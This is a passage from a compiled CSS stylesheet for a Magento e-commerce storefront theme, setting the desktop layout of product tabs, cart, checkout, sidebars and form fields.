  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * Category navigation menu
 *
 * .navi.nav-regular            - regular horizontal menu
 * .navi.nav-regular.nav-vert   - regular vertical menu
 * .navi.nav-mobile             - mobile menu accordion
 *
 * .nav-item                    - item
 * .nav-item.parent             - item, parent of subcategories
 * .nav-item.nav-item--parent   - item, parent of subcategories, has a dropdown
 *
 */
/* end: media-common */
@media only screen and (max-width: 991px) {
  .products-list-ext .product-item-details,
  .products-list-ext .product-item-inner {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .products-list-ext .product-item-details {
    padding-left: 30px;
  }
  .products-list-ext .product-item-inner {
    width: 20%;
    padding-left: 15px;
  }
  .products-list-ext .product-item-inner-content {
    border-left: 1px solid #f5f5f5;
    padding-left: 15px;
  }
  .products-list-ext .product-item-actions .actions-primary,
  .products-list-ext .product-item-actions .actions-secondary {
    display: block;
    float: none;
    vertical-align: baseline;
  }
  .products-list-ext .product-item-actions .actions-primary + .actions-secondary {
    padding-left: 0;
    margin-top: 15px;
  }
  .products-list-ext .product-item-actions .action.primary {
    width: 100%;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-search .label,
  .block-collapsible-nav .title,
  .modes-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:before,
  .product-columns-wrapper:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .vertnav-trigger,
  .navi.nav-vert-triggerable {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1 {
    font-size: 40px;
  }
  h2 {
    font-size: 30px;
  }
  .main-container {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .main-container {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 2%;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
  }
  .page-layout-3columns .vertnav-trigger,
  .page-layout-3columns .navi.nav-vert-triggerable {
    width: 14.66666667%;
  }
  .page-layout-2columns-left .vertnav-trigger,
  .page-layout-2columns-left .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .page-layout-2columns-right .vertnav-trigger,
  .page-layout-2columns-right .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .nav-toggle {
    display: none;
  }
  .fieldset > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.show-tabs:before,
  .product.data.items.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.show-tabs > .item.content:before,
  .product.data.items.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.show-tabs > .item.title {
    margin: 0 5px 0 0;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    font-weight: 600;
    line-height: 20px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 20px;
    padding: 5px 20px 5px 20px;
  }
  .product.data.items.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 31px;
    padding: 20px 20px 20px 20px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items.style-luma.show-tabs:before,
  .product.data.items.style-luma.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style-luma.show-tabs > .item.content:before,
  .product.data.items.style-luma.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 1px;
  }
  .product.data.items.style-luma.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.style1.show-tabs:before,
  .product.data.items.style1.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style1.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style1.show-tabs > .item.content:before,
  .product.data.items.style1.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style1.show-tabs > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 50px;
    font-size: 1.6rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 50px;
    padding: 0 10px 0 10px;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 0;
  }
  .product.data.items.style1.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style1.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    border: 1px solid transparent;
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    border-color: #d1d1d1;
    border-bottom: 1px solid transparent;
    padding-top: 4px;
    margin-top: -4px;
  }
  .product.data.items.style1.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title > .switch {
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:hover {
    padding-top: 4px;
    margin-top: -4px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.content {
    margin-top: 33px;
  }
  .product.data.items.stacked-tabs > .item.title > .switch {
    cursor: default;
  }
  .product.data.items.stacked-tabs > .item.content {
    display: block !important;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .cart-order-comment {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-order-comment .block .title {
    padding: 10px 0;
  }
  .cart-order-comment .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-order-comment .block.order-comment {
    width: 100%;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 10px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
